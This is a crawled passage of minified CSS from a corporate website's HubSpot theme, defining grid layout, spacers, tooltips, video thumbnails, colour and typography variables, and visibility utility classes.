(min-width:992px){.icp-hero .item__meta .item__tags ul[data-dropdown-list]{left:-10px;right:auto;width:200px}}.icp-spacer{align-items:center;display:flex;flex-direction:column;justify-content:center;position:relative;width:100%}.icp-spacer[data-divider=top]{justify-content:flex-start}.icp-spacer[data-divider=bottom]{justify-content:flex-end}.icp-spacer hr{margin:0!important;width:100%}@media screen and (max-width:767px){.icp-spacer[data-size=xsmall]{height:13.33333334px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=xsmall]{height:16px}}@media screen and (min-width:992px){.icp-spacer[data-size=xsmall]{height:20px}}@media screen and (max-width:767px){.icp-spacer[data-size=small]{height:20.00000001px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=small]{height:24px}}@media screen and (min-width:992px){.icp-spacer[data-size=small]{height:30px}}@media screen and (max-width:767px){.icp-spacer[data-size=medium]{height:40.00000002px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=medium]{height:48px}}@media screen and (min-width:992px){.icp-spacer[data-size=medium]{height:60px}}@media screen and (max-width:767px){.icp-spacer[data-size=large]{height:53.33333336px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=large]{height:64px}}@media screen and (min-width:992px){.icp-spacer[data-size=large]{height:80px}}@media screen and (max-width:767px){.icp-spacer[data-size=xlarge]{height:66.6666667px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=xlarge]{height:80px}}@media screen and (min-width:992px){.icp-spacer[data-size=xlarge]{height:100px}}.icp-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:center;left:50%;margin-left:-130px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-tooltip .icp-tooltip__text{background-color:#000;border-radius:4px;color:#fff;display:block;padding:5px;text-align:center}.icp-tooltip:after{border:5px solid transparent;border-top-color:#000;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}[data-tooltip-trigger]{display:block;position:relative}[data-tooltip-trigger]:focus .icp-tooltip,[data-tooltip-trigger]:hover .icp-tooltip{opacity:1;visibility:visible}[data-tooltip-trigger][target=_blank] .icp-tooltip .icp-tooltip__text:after{display:inline-block;font-family:Material Icons;font-size:13px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:currentColor;content:"open_in_new";padding-left:5px}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}html:not([data-icp-2024]) .video-thumb img{height:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:#fff;content:"play_arrow"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb .video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .icp-header__header-menu,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.icp-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .icp-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .icp-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu .hs-title,html body .hs-tools-menu ul li a{transform:rotate(180deg)!important}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1768565780387/template_icp-2024-theme-main.min.css
body_size: 32610
content:
:root{--hs-row-fluid-gap-vert-mobile:10vw;--hs-row-fluid-gap:6.5%}.dnd-section,:root{--hs-row-fluid-col-sub:calc(var(--hs-row-fluid-gap)/12);--hs-row-fluid-col-base:8.33333%}.dnd-section:is([data-column-gap=xsmall]){--hs-row-fluid-gap:1.625%;--hs-row-fluid-gap-vert-mobile:4vw}.dnd-section:is([data-column-gap=small]){--hs-row-fluid-gap:3.25%;--hs-row-fluid-gap-vert-mobile:5vw}.dnd-section:is([data-column-gap=large]){--hs-row-fluid-gap:9.75%;--hs-row-fluid-gap-vert-mobile:7.5vw}.dnd-section:is([data-column-gap=xlarge]){--hs-row-fluid-gap:13%;--hs-row-fluid-gap-vert-mobile:9vw}.row-fluid{width:100%}@media (max-width:767px){.row-fluid{display:flex;flex-flow:column nowrap;gap:var(--hs-row-fluid-gap-vert-mobile) 0}.row-fluid:is(.row-fluid--mobile-reverse){flex-flow:column-reverse nowrap}}@media (min-width:768px){.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:var(--hs-row-fluid-gap);min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}@media (max-width:767px){html .row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}.row-fluid .span12{width:calc(var(--hs-row-fluid-col-base)*12)}.row-fluid .span11{width:calc(var(--hs-row-fluid-col-base)*11 - var(--hs-row-fluid-col-sub)*1)}.row-fluid .span10{width:calc(var(--hs-row-fluid-col-base)*10 - var(--hs-row-fluid-col-sub)*2)}.row-fluid .span9{width:calc(var(--hs-row-fluid-col-base)*9 - var(--hs-row-fluid-col-sub)*3)}.row-fluid .span8{width:calc(var(--hs-row-fluid-col-base)*8 - var(--hs-row-fluid-col-sub)*4)}.row-fluid .span7{width:calc(var(--hs-row-fluid-col-base)*7 - var(--hs-row-fluid-col-sub)*5)}.row-fluid .span6{width:calc(var(--hs-row-fluid-col-base)*6 - var(--hs-row-fluid-col-sub)*6)}.row-fluid .span5{width:calc(var(--hs-row-fluid-col-base)*5 - var(--hs-row-fluid-col-sub)*7)}.row-fluid .span4{width:calc(var(--hs-row-fluid-col-base)*4 - var(--hs-row-fluid-col-sub)*8)}.row-fluid .span3{width:calc(var(--hs-row-fluid-col-base)*3 - var(--hs-row-fluid-col-sub)*9)}.row-fluid .span2{width:calc(var(--hs-row-fluid-col-base)*2 - var(--hs-row-fluid-col-sub)*10)}.row-fluid .span1{width:calc(var(--hs-row-fluid-col-base)*1 - var(--hs-row-fluid-col-sub)*11)}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:1139px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}:root{--vh-100:100vh;--vh-100:calc(var(--vh, 1vh)*100);--vh-ex-header:var(--vh-100);--width-xsmall:560px;--width-small:688px;--width-medium:912px;--width-large:1280px;--width-xlarge:1360px;--width-xxlarge:1600px;--width-xxxlarge:1840px;--width-full:none;--width-content:var(--width-large);--font-montserrat:"Montserrat",sans-serif;--font-default:var(--font-montserrat);--font-headings:var(--font-montserrat);--font-buttons:var(--font-montserrat);--font-quotes:var(--font-montserrat);--font-form:var(--font-montserrat);--color-icp-dark-blue-rgb:29 31 72;--color-icp-dark-blue:#1d1f48;--color-icp-magenta-rgb:165 44 135;--color-icp-magenta:#a52c87;--color-icp-purple-rgb:103 80 152;--color-icp-purple:#675098;--color-icp-cyan-rgb:0 171 220;--color-icp-cyan:#00abdc;--color-icp-green-rgb:0 195 137;--color-icp-green:#00c389;--color-icp-yellow-rgb:245 206 0;--color-icp-yellow:#f5ce00;--color-icp-black-rgb:41 39 40;--color-icp-black:#292728;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:41 39 40;--color-black:#292728;--color-transparent:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:currentColor;--weight-h1--default:300;--weight-h1--bold:600;--line-height-h1:1.2;--size-h1:38.4px;--letter-spacing-h1:-0.05ch;--weight-h2--default:300;--weight-h2--bold:600;--line-height-h2:1.2;--size-h2:28.8px;--letter-spacing-h2:-0.05ch;--weight-h3--default:300;--weight-h3--bold:600;--line-height-h3:1.2;--size-h3:20.4px;--letter-spacing-h3:-0.04ch;--weight-h4--default:300;--weight-h4--bold:600;--line-height-h4:1.2;--size-h4:18.2px;--letter-spacing-h4:-0.04ch;--weight-h5--default:300;--weight-h5--bold:600;--line-height-h5:1.2;--size-h5:14px;--letter-spacing-h5:-0.03ch;--weight-h6--default:300;--weight-h6--bold:600;--line-height-h6:1.2;--size-h6:11.9px;--letter-spacing-h6:-0.03ch;--weight-h6-s--default:300;--weight-h6-s--bold:600;--line-height-h6-s:1.2;--size-h6-s:10.5px;--letter-spacing-h6-s:-0.02ch;--weight-h6-xs--default:300;--weight-h6-xs--bold:600;--line-height-h6-xs:1.2;--size-h6-xs:9.1px;--letter-spacing-h6-xs:-0.01ch;--weight-h1-l--default:300;--weight-h1-l--bold:600;--line-height-h1-l:1.2;--size-h1-l:36px;--letter-spacing-h1-l:-0.05ch;--weight-h1-xl--default:300;--weight-h1-xl--bold:600;--line-height-h1-xl:1.2;--size-h1-xl:42px;--letter-spacing-h1-xl:-0.05ch;--size-base:6.5px;--size-xsmall:calc(var(--size-base)*1);--size-small:calc(var(--size-base)*1.5);--size-medium:calc(var(--size-base)*2);--size-default:var(--size-medium);--size-large:calc(var(--size-base)*2.5);--size-xlarge:calc(var(--size-base)*3);--space-none:0px;--space-clear:1px;--space-base:5px;--space-xxsmall:calc(var(--space-base)*1);--space-xsmall:calc(var(--space-base)*2);--space-small:calc(var(--space-base)*4);--space-medium:calc(var(--space-base)*8);--space-large:calc(var(--space-base)*10);--space-xlarge:calc(var(--space-base)*12);--space-xxlarge:calc(var(--space-base)*15);--space-default:var(--space-medium);--radius-base:4px;--radius-none:0px;--radius-xsmall:calc(var(--radius-base)*0.5);--radius-small:calc(var(--radius-base)*1);--radius-medium:calc(var(--radius-base)*2);--radius-large:calc(var(--radius-base)*4);--radius-xlarge:calc(var(--radius-base)*6);--radius-xxlarge:calc(var(--radius-base)*8);--icon-padding-ratio:0;--icon-size-xsmall:18px;--icon-padding-xsmall:calc(var(--icon-padding-ratio)*var(--icon-size-xsmall));--icon-size-small:24px;--icon-padding-small:calc(var(--icon-padding-ratio)*var(--icon-size-small));--icon-size-medium:32px;--icon-padding-medium:calc(var(--icon-padding-ratio)*var(--icon-size-medium));--icon-size-large:48px;--icon-padding-large:calc(var(--icon-padding-ratio)*var(--icon-size-large));--icon-size-xlarge:72px;--icon-padding-xlarge:calc(var(--icon-padding-ratio)*var(--icon-size-xlarge));--bezier:.17,.67,.21,.98;--content-padding:20px;--text-alignment:left}@media screen and (min-width:992px){:root{--icon-size-xsmall:24px;--icon-size-small:32px;--icon-size-medium:48px;--icon-size-large:64px;--icon-size-xlarge:96px}}@media print,screen and (min-width:768px){:root{--size-base:7px;--space-base:7.5px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:51.2px;--letter-spacing-h2:-0.05ch;--size-h2:38.4px;--letter-spacing-h3:-0.04ch;--size-h3:27.2px;--letter-spacing-h4:-0.04ch;--size-h4:23.4px;--letter-spacing-h5:-0.03ch;--size-h5:18px;--letter-spacing-h6:-0.03ch;--size-h6:15.3px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:13.5px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:11.7px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:57.6px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:67.2px}}@media screen and (min-width:992px){:root{--size-base:8px;--space-base:10px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:64px;--letter-spacing-h2:-0.05ch;--size-h2:48px;--letter-spacing-h3:-0.04ch;--size-h3:34px;--letter-spacing-h4:-0.04ch;--size-h4:26px;--letter-spacing-h5:-0.03ch;--size-h5:20px;--letter-spacing-h6:-0.03ch;--size-h6:17px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:15px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:13px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:72px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:84px}}@media screen and (min-width:1280px){:root{--content-padding:40px}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html{background:var(--color-icp-dark-blue);overflow-x:hidden;overflow-y:var(--page-overflow)}body{overflow:var(--page-overflow)}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}.footer-container,.header-container{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.content-wrapper,.footer-container,.header-container{padding:0 var(--content-padding);width:100%}.content-wrapper>.content-width{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.dnd-section{padding:0 var(--content-padding)}.dnd-section>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content)!important}html:is([data-icp-2024]):not([data-editor=true]) .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:var(--width-content)!important}.body-container-wrapper{overflow:hidden}html[data-pf-page-width=xsmall]{--width-content:var(--width-xsmall)}html[data-pf-page-width=small]{--width-content:var(--width-small)}html[data-pf-page-width=medium]{--width-content:var(--width-medium)}html[data-pf-page-width=large]{--width-content:var(--width-large)}html[data-pf-page-width=xlarge]{--width-content:var(--width-xlarge)}html[data-pf-page-width=full]{--width-content:var(--width-full)}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}.pf-admin-style-module{display:none}.hs-inline-edit .pf-admin-style-module.pf-admin-style-module--dark{background:var(--color-grey-20)}.pf-admin-style-module.pf-admin-style-module--dark .pf-admin-style-module__label{color:var(--color-grey-80)}.hs-inline-edit .pf-admin-style-module{align-items:center;background:var(--color-grey-95);border-radius:8px;display:flex!important;justify-content:center;min-height:60px;position:relative;width:100%}.hs-inline-edit .pf-admin-style-module .pf-admin-style-module__label{color:var(--color-grey-50);font-weight:700}.pf-admin-style-module .pf-admin-style-module__label{align-items:center;display:flex;gap:7.5px}.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}.full-width>.row-fluid,[data-full-width]>.row-fluid{position:relative}.pf-content{padding:0 var(--content-padding)}.pf-content>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content);width:100%}.pf-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.pf-content[data-width=small]{--width-content:var(--width-small)}.pf-content[data-width=medium]{--width-content:var(--width-medium)}.pf-content[data-width=large]{--width-content:var(--width-large)}.pf-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.pf-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.pf-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.pf-content[data-width=full]{--width-content:var(--width-full)}.has-icp-dark-blue *,.is-icp-dark-blue,.text-icp-dark-blue,[data-color=icp-dark-blue],[data-has-color=icp-dark-blue] *{--color-default:var(--color-icp-dark-blue)!important;color:var(--color-icp-dark-blue)!important;fill:var(--color-icp-dark-blue)!important}.has-background-icp-dark-blue,[data-background=icp-dark-blue]{background-color:var(--color-icp-dark-blue)!important}.has-icp-magenta *,.is-icp-magenta,.text-icp-magenta,[data-color=icp-magenta],[data-has-color=icp-magenta] *{--color-default:var(--color-icp-magenta)!important;color:var(--color-icp-magenta)!important;fill:var(--color-icp-magenta)!important}.has-background-icp-magenta,[data-background=icp-magenta]{background-color:var(--color-icp-magenta)!important}.has-icp-purple *,.is-icp-purple,.text-icp-purple,[data-color=icp-purple],[data-has-color=icp-purple] *{--color-default:var(--color-icp-purple)!important;color:var(--color-icp-purple)!important;fill:var(--color-icp-purple)!important}.has-background-icp-purple,[data-background=icp-purple]{background-color:var(--color-icp-purple)!important}.has-icp-cyan *,.is-icp-cyan,.text-icp-cyan,[data-color=icp-cyan],[data-has-color=icp-cyan] *{--color-default:var(--color-icp-cyan)!important;color:var(--color-icp-cyan)!important;fill:var(--color-icp-cyan)!important}.has-background-icp-cyan,[data-background=icp-cyan]{background-color:var(--color-icp-cyan)!important}.has-icp-green *,.is-icp-green,.text-icp-green,[data-color=icp-green],[data-has-color=icp-green] *{--color-default:var(--color-icp-green)!important;color:var(--color-icp-green)!important;fill:var(--color-icp-green)!important}.has-background-icp-green,[data-background=icp-green]{background-color:var(--color-icp-green)!important}.has-icp-yellow *,.is-icp-yellow,.text-icp-yellow,[data-color=icp-yellow],[data-has-color=icp-yellow] *{--color-default:var(--color-icp-yellow)!important;color:var(--color-icp-yellow)!important;fill:var(--color-icp-yellow)!important}.has-background-icp-yellow,[data-background=icp-yellow]{background-color:var(--color-icp-yellow)!important}.has-icp-black *,.is-icp-black,.text-icp-black,[data-color=icp-black],[data-has-color=icp-black] *{--color-default:var(--color-icp-black)!important;color:var(--color-icp-black)!important;fill:var(--color-icp-black)!important}.has-background-icp-black,[data-background=icp-black]{background-color:var(--color-icp-black)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] *{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black]{background-color:var(--color-black)!important}.has-box-shadow{box-shadow:0 20px 15px rgba(0,0,0,.05)}.has-box-shadow-dark{box-shadow:0 20px 15px rgba(0,0,0,.2)}a.has-box-shadow,button.has-box-shadow{transition:all .25s ease}a.has-box-shadow:focus,a.has-box-shadow:hover,button.has-box-shadow:focus,button.has-box-shadow:hover{box-shadow:0 20px 20px rgba(0,0,0,.1)}.is-size-xsmall,[data-fs=xsmall]{font-size:var(--size-xsmall)!important}.is-size-small,[data-fs=small]{font-size:var(--size-small)!important}.is-size-medium,[data-fs=medium]{font-size:var(--size-default)!important}.is-size-large,[data-fs=large]{font-size:var(--size-large)!important}.is-size-xlarge,[data-fs=xlarge]{font-size:var(--size-xlarge)!important}.has-size-xsmall>*,[data-has-fs=xsmall]>*{font-size:var(--size-xsmall)!important}.has-size-small>*,[data-has-fs=small]>*{font-size:var(--size-small)!important}.has-size-medium>*,[data-has-fs=medium]>*{font-size:var(--size-default)!important}.has-size-large>*,[data-has-fs=large]>*{font-size:var(--size-large)!important}.has-size-xlarge>*,[data-has-fs=xlarge]>*{font-size:var(--size-xlarge)!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:639px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:640px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1279px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1280px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1280px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}[data-paddingless~=top]{padding-top:0!important}[data-paddingless~=right]{padding-right:0!important}[data-paddingless~=bottom]{padding-bottom:0!important}[data-paddingless~=left]{padding-left:0!important}[data-marginless~=true]{margin:0!important}[data-marginless~=top]{margin-top:0!important}[data-marginless~=right]{margin-right:0!important}[data-marginless~=bottom]{margin-bottom:0!important}[data-marginless~=left]{margin-left:0!important}[data-text-align~=left]{--text-alignment:left!important}[data-text-align~=center]{--text-alignment:center!important}[data-text-align~=right]{--text-alignment:right!important}[data-radius~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden~=true]{disp